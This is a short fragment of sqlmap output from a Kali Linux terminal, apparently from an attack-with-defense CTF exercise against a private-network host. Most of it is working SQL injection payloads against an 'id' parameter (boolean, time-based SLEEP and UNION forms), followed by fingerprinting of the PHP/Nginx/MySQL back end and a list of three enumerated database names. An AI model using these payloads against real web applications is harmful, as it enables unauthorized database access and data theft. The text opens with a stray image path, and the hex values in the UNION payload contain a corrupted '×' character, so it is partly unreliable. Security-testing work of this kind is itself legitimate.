 Payload: id=1 AND 3429=3429
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3018 FROM (SELECT(SLEEP(5)))cmuI)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-3948 UNION ALL SELECT CONCAT(0×7170717871,0×67526f57547468725168566c456e61655a75694458656666726e584c515374416164
717a6a7671)-- -
---
[07:35:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.16, Nginx 1.16.1
back-end DBMS: MySQL ≥ 5.0.12
[07:35:34] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] schooltargetdb
[*] sport
[07:35:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.100.140'
[*] ending @ 07:35:34 /2022-01-06/
┌──(kali㉿kali)-[~/Desktop/AWD]
└─$